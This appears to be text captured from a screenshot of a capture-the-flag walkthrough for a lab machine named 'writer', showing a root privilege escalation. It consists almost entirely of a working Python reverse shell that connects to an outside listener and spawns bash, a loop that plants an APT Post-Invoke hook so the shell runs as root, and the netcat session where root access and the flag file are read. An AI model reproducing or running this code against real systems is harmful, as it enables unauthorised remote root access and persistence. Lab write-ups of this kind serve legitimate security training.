 import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.54",9001))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
john@writer:~$ while true; do echo 'APT::Update::Post-Invoke {
"python3 /dev/shm/rev.py";};' > /etc/apt/apt.conf.d/02-pwn; sl
eep 1; done
[hackbox:~]
[tuz]% nc -lvnp 9001
Connection from 10.129.212.12:40366
root@writer:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UN
KNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq s
tate UP group default qlen 1000
    link/ether 00:50:56:b9:a7:90 brd ff:ff:ff:ff:ff:ff
    inet 10.129.212.12/16 brd 10.129.255.255 scope global dyna
mic eth0
       valid_lft 506sec preferred_lft 506sec
    inet6 fe80::250:56ff:feb9:a790/64 scope link
       valid_lft forever preferred_lft forever
root@writer:/tmp# cat /root/root.txt
cat /root/root.txt
15 03
root@writer:/tmp#